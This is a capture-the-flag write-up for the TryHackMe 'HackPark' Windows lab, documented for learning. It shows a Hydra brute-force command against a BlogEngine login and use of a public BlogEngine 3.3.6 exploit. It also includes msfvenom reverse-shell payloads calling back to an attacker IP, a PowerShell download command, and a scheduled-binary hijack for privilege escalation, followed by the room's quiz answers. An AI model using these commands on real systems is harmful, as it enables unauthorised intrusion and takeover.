TryHackMe | HackPark write up

Windows machine attack summary:
- Brute-forcing an accounts credentials using Hydra.
- Gain a foothold using Public Exploit.
- Pivot from netcat to a meterpreter session.
- Enumerate further to identify potential vulnerabilities using Winpeas.
- Binary/dll hijacked and used that to gain Administrator privileges'.
Enumeration
Nmap scan report for 10.10.74.127
Host is up (0.24s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
3389/tcp open ssl/ms-wbt-server?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsport 80:

View source code in their home page, searching for some links and I found the login page.

/Account/login.aspx?ReturnURL=/admin/
http://{{machineIP}}/Account/login.aspx
Brute-force using Hydra:
hydra -l <username> -P /usr/share/wordlists/<wordlist> <ip> http-post-form 'page:parameter:F=Log_in_Failed_String'By using Burp-Suite, you can intercept the POST request. Copy the page directory.
page: /Account/login.aspx

Next is copy the parameters.

Replace the Username=admin as Username=^USER^ and also the Password=^PASS^
Parameter:
__VIEWSTATE=eWkVBWDl0D4fSwaLupCtoUF5RkY5AeMI5OIV1uhoTHP733FQZP3YNCjHGf2EJ%2Bqe%2BznibjQLIWuBroux5LIpdi56Gba7am5Q2iQkQN3O2hh8hGsy2AIaI4He9%2FTBDLz5Iwr4sPchYeksdpXyQxfPuWpzPIZ67GI%2BY5%2BZQfGBAkEtIEZ7&__EVENTVALIDATION=6oY4G1KgN2EeQH0JeD9PW0Xn7VdhsxT1AicSsLBY2rAuNYO2E9o9T1weAIVA5wQwBfpHWVzWZMqN%2BelLaIp79SVlKzhazKY5f49HJj0MTeQ%2B6f0Aw2%2Ba9ncRSBK%2F%2F09CdqtxaZJtYlLFTxmUOoS5l0QY3%2Bek5j18%2Bffje8Ha1vPRepd7&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=password&ctl00%24MainContent%24LoginUser%24LoginButton=Log+inchange to
__VIEWSTATE=eWkVBWDl0D4fSwaLupCtoUF5RkY5AeMI5OIV1uhoTHP733FQZP3YNCjHGf2EJ%2Bqe%2BznibjQLIWuBroux5LIpdi56Gba7am5Q2iQkQN3O2hh8hGsy2AIaI4He9%2FTBDLz5Iwr4sPchYeksdpXyQxfPuWpzPIZ67GI%2BY5%2BZQfGBAkEtIEZ7&__EVENTVALIDATION=6oY4G1KgN2EeQH0JeD9PW0Xn7VdhsxT1AicSsLBY2rAuNYO2E9o9T1weAIVA5wQwBfpHWVzWZMqN%2BelLaIp79SVlKzhazKY5f49HJj0MTeQ%2B6f0Aw2%2Ba9ncRSBK%2F%2F09CdqtxaZJtYlLFTxmUOoS5l0QY3%2Bek5j18%2Bffje8Ha1vPRepd7&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+inThen copy the “Log in failed” string.

Combining those three, we can make the payload we need for hydra.
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.190.170 http-post-form '/Account/login.aspx:__VIEWSTATE=dtI9W15pMaS5u7Wme4eTG12%2BlO2bMD4aWiRHioJgR269YuReC4aWvBqVIcmYrGCMfJaGX74P76Jg6YYZDIcAi6G1B5yd3SLqtSJpFsfdcbHQFRGUQQEWerFrJmUAcCoKsxozDhPjkWS4ZM9pbabaePW5U53VEcszVvw3mre%2F%2BWEsxxeT&__EVENTVALIDATION=e1dzWXTDAq3Ke%2F5Qjm63sEsI6CbqYQ4XBKp1PR4q%2FCvklgHS4s5Re2wj7Z9DpRgPkVsGLruWxRihkJ76560k46heggNiWFjF%2FQHvCc2u4XjJLhTiPQ1%2BxHCXg%2BHQ3%2B1Q4McmDGRVE9QJQ%2Ban7xdCCvTan8yUMOYg3p3aogAed8JQghPq&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed'
and now we successfully guess the password.

login: admin
password: 1qaz2wsxupon log in, we need to know the CMS version of this site.


Searching for exploit of BlogEngine 3.3.6
https://www.exploit-db.com/exploits/46353
As instruction for this payload, it must be saved as PostView.ascx otherwise it will not work even though you have the right payload. //Trust me, I’ve tried it many times before realizing the correct file name.


Edit the ip to our local host. It’s all up to you if you don’t change the port.

Setting up the listener.

Now that we have edited script, it’s time to upload. To upload, go to their Dashboard > Content > select the current post.

It will open a edit toolbar and select the folder icon.

Click upload and navigate to your PostView.ascx script.

Go back to the exploit instruction, it says that we can trigger the exploit by visiting this link.

http://10.10.197.140/?theme=../../App_Data/filesTrigger the exploit and established our shell.

We’re switching from our existing netcat shell to the meterpreter shell in order to have a more stable shell.
creating our msfvenom payload.
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai LHOST={{your THM IP}} LPORT={{unused port}} -f exe -o exploitname.exe-p = payload type: windows/meterpreter/reverse_tcp
-e = encoding type: x86/shikata_ga_nai
LHOST = your IP address
LPORT = unused port
-f = format : exe
-o = output filemsfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai LHOST=10.11.58.66 LPORT=5555 -f exe -o exploit.exe

Transfer our exe payload.
Open a simple http server.

Back to our netcat shell, navigate to Temp folder.

Download the exe payload from our machine.
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.58.66:8000/exploit.exe','exploit.exe')"


Before we execute our payload, we must prepare our meterpreter listener.

msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.11.58.66
msf6 exploit(multi/handler) > set LPORT 5555
msf6 exploit(multi/handler) > run
Now our meterpreter is waiting, we can now execute our payload from netcat shell.
We successfully transfer our netcat shell to meterpreter shell.


We will use winpeas for further enumeration.
Winpeas uploaded.


Upon enumeration i’ve notice this abnormal service running.

File permission is for Everyone and possible to DLL Highjacking in its binary folder. We need further enumeration of SystemScheduler file.



a bunch of exe and dll files. We need to identify what executable that is auto run and can be hijack.
One way to know that is to check the event folder.

Opening the 20198415519.INI_LOG.txt and noticed that the Message.exe file is automatically run with Administrator priveledge.


For the privilege escalation, we need to create a payload with exe format and name with Message.exe.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=$lhost LPORT=$lport -e x86/shikata_ga_nai -f exe -o Message.exemsfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.58.66 LPORT=3333 -e x86/shikata_ga_nai -f exe -o Message.exe
Creating the Message.exe payload.


preparing the metasploit meterpreter.
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.11.58.66
msf6 exploit(multi/handler) > set LPORT 3333
msf6 exploit(multi/handler) > runNow we will upload the payload, note we will upload where the original Message.exe resides: C:\Program Files (x86)\SystemScheduler
Rename the original file.
meterpreter > mv Message.exe Message.bak
meterpreter > upload Message.exe
Note: Don’t execute manually, let the automation run the payload.
Privileges escalation success. It’s time to hunt down those flags.

C:\Users\Administrator\Desktop>type root.txt
type root.txt
7e13d97f05f7ceb9881a************
C:\Users\Administrator\Desktop>C:\Users\jeff\Desktop>type user.txt
type user.txt
759bd8af507517bcfa************
C:\Users\jeff\Desktop>
Thank you for taking time to read, I hope you find this write up helpful. If you have any suggestions, feel free to message me in linkedin.
Whats the name of the clown displayed on the homepage?
pennywiseWhat request type is the Windows website login form using?
POSTGuess a username, choose a password wordlist and gain credentials to a user account!
1qaz2wsxNow you have logged into the website, are you able to identify the version of the BlogEngine?
3.3.6.0What is the CVE?
CVE-2019-6714Who is the webserver running as?
iis apppool\blogWhat is the OS version of this windows machine?
Windows 2012 R2 (6.3 Build 9600)What is the name of the abnormal service running?
WindowsSchedulerWhat is the name of the binary you're supposed to exploit?
Message.exeWhat is the user flag (on Jeffs Desktop)?
759bd8af507517bcf*************What is the root flag?
7e13d97f05f7ceb9*************Using winPeas, what was the Original Install time? (This is date and time)
8/3/2019, 10:43:23 AM
